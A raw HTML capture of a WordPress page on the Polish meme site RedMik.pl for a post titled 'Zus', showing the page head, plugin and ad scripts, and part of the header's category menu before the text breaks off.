

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmik.pl/memy-me-gusta/zus-7/
body_size: 36825
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!--><html class="no-js g1-off-outside" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://redmik.pl/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /> <script>if (0 === window.location.hash.indexOf('#_=_')) { window.location.hash = ''; history.pushState('', document.title, window.location.pathname); window.location.reload(); }</script> <meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Zus" /><meta property="og:url" content="https://redmik.pl/memy-me-gusta/zus-7/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:section" content="Memy Me Gusta" /><meta property="article:published_time" content="2022-12-19T13:39:01+01:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg" /><meta property="og:image:secure_url" content="https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="540" /><title>Zus - RedMik.pl</title><link rel="canonical" href="https://redmik.pl/bez-kategorii/zus-7/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Zus - RedMik.pl" /><meta property="og:url" content="https://redmik.pl/bez-kategorii/zus-7/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:published_time" content="2022-12-19T12:39:01+00:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg" /><meta name="author" content="dominik" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="dominik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://redmik.pl/bez-kategorii/zus-7/#article","isPartOf":{"@id":"https://redmik.pl/bez-kategorii/zus-7/"},"author":{"name":"dominik","@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"headline":"Zus","datePublished":"2022-12-19T12:39:01+00:00","mainEntityOfPage":{"@id":"https://redmik.pl/bez-kategorii/zus-7/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"image":{"@id":"https://redmik.pl/bez-kategorii/zus-7/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg","articleSection":["Memy Me Gusta"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://redmik.pl/bez-kategorii/zus-7/#respond"]}]},{"@type":"WebPage","@id":"https://redmik.pl/bez-kategorii/zus-7/","url":"https://redmik.pl/bez-kategorii/zus-7/","name":"Zus - RedMik.pl","isPartOf":{"@id":"https://redmik.pl/#website"},"primaryImageOfPage":{"@id":"https://redmik.pl/bez-kategorii/zus-7/#primaryimage"},"image":{"@id":"https://redmik.pl/bez-kategorii/zus-7/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg","datePublished":"2022-12-19T12:39:01+00:00","breadcrumb":{"@id":"https://redmik.pl/bez-kategorii/zus-7/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://redmik.pl/bez-kategorii/zus-7/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/bez-kategorii/zus-7/#primaryimage","url":"https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg","width":512,"height":540},{"@type":"BreadcrumbList","@id":"https://redmik.pl/bez-kategorii/zus-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://redmik.pl/"},{"@type":"ListItem","position":2,"name":"Zus"}]},{"@type":"WebSite","@id":"https://redmik.pl/#website","url":"https://redmik.pl/","name":"RedMik.pl","description":"Najlepsze demotywatory | głupie memy i grafiki | bardzo śmieszne obrazki","publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redmik.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b","name":"dominik","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/#/schema/person/image/","url":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","width":100,"height":100,"caption":"dominik"},"logo":{"@id":"https://redmik.pl/#/schema/person/image/"},"url":"https://redmik.pl/author/dominik/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z wpisami" href="https://redmik.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z komentarzami" href="https://redmik.pl/comments/feed/" /> <script type="text/javascript" id="wpp-js" src="https://redmik.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://redmik.pl/wp-json/wordpress-popular-posts" data-post-id="22311" data-token="a3ef4ef7a1" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Zus Kanał z komentarzami" href="https://redmik.pl/memy-me-gusta/zus-7/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Fzus-7%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Fzus-7%2F&#038;format=xml" /> <script>WebFontConfig={google:{families:["Fira Sans:400,300,500,600,700,900:latin,latin-ext","Fira Sans Condensed:400,300,500,600,700,900:latin,latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://redmik.pl/wp-content/litespeed/css/aeb57a517c3fcda5a54ad99b6b8c21a6.css?ver=93f7d" /> <script type="text/javascript" src="https://redmik.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=1.3.21" id="adace-slideup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.21" id="shoppable-images-js-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.21" id="adace-coupons-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace//includes/adblock-detector/advertisement.js?ver=1.3.21" id="adace-adijs-pot-js"></script> <script type="text/javascript" id="qc-choice-js-extra">/*  */
var choice_cmp_config = {"utid":"RBB_jkHLrqYjX","ccpa":"","datalayer":""};
//# sourceURL=qc-choice-js-extra
/*  */</script> <script type="text/javascript" async="async" defer='defer' src="https://redmik.pl/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8" id="qc-choice-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script> <script type="text/javascript" data-cfasync=false defer='defer' src="https://redmik.pl/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9" id="mdp-deblocker-ads-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <script type="text/javascript" id="wpgdprc-front-js-js-extra">/*  */
var wpgdprcFront = {"ajaxUrl":"https://redmik.pl/wp-admin/admin-ajax.php","ajaxNonce":"b2f92836bc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"pl_PL","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706524588" id="wpgdprc-front-js-js"></script> <link rel="https://api.w.org/" href="https://redmik.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmik.pl/wp-json/wp/v2/posts/22311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmik.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://redmik.pl/?p=22311' /><meta property="fb:app_id" content="1544203395835752"/><link rel="preload" href="https://redmik.pl/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><link rel="preload" href="https://redmik.pl/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"> <script>if ('#_' === window.location.hash) window.location.href='https://redmik.pl/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script> <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/redmik.pl\/wp-admin\/admin-ajax.php","essb3_nonce":"c6ee87e128","essb3_plugin_url":"https:\/\/redmik.pl\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/redmik.pl\/","post_id":"22311"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile-48x48.jpg" sizes="32x32" /><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="msapplication-TileImage" content="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="g1:switch-skin-css" content="https://redmik.pl/wp-content/themes/bimber/css/8.6.3/styles/mode-light.min.css" /> <script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script> <script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script data-ad-client="ca-pub-3037571425083128" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript">(function (c, o, n, t, a, d) {
        o._cntxt_id = a;
        o._cntxt_pw_config = {
			floating_footer: true,
            blur: true,
            blur_size: 5
        };
        o._cntxt_dynamic_pl = [{
            placement_name : '_cntxt_119',
            parent_selector : '#primary',
            top_statements_offset: 10
        }];
        var elScript = c.createElement(n); elScript.async = true; elScript.type = t; elScript.src = d; c.getElementsByTagName(n)[0].parentNode.appendChild(elScript);
    }(document, window, 'script', 'text/javascript', '87', '//pub.contexthub.net/87/init.js'));</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22311 single-format-image wp-custom-logo wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal essb-7.7.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(min-width: 1025px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo.png 2x,https://redmik.pl/wp-content/uploads/2021/03/logo.png 1x">
<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20540%2055%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo.png"
width="540"
height="55"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-top"><ul class="g1-quick-nav-menu"></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-2"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14062"><a href="/">Główna</a></li><li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-mega menu-item-has-children menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-terms g1-terms-tpl-icongrid"><ul class="g1-terms-items"><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/bez-kategorii/"><div class="g1-term-body"><h4 class="g1-term-title">Bez kategorii</h4><p class="g1-meta">
<span class="g1-term-count"><strong>2801</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy 18+</h4><p class="g1-meta">
<span class="g1-term-count"><strong>494</strong> wpisy</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy dla dorosłych</h4><p class="g1-meta">
<span class="g1-term-count"><strong>366</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy Me Gusta</h4><p class="g1-meta">
<span class="g1-term-count"><strong>358</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o życiu</h4><p class="g1-meta">
<span class="g1-term-count"><strong>295</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Śmieszne memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>181</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Najlepsze memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>161</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy mąż i żona</h4><p class="g1-meta">
<span class="g1-term-count"><strong>149</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="(max-width: 128px) 100vw, 128px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o niskich ludziach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>95</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o facetach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>88</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o miłości</h4><p class="g1-meta">
<span class="g1-term-count"><strong>78</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item g1-terms-item-more">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
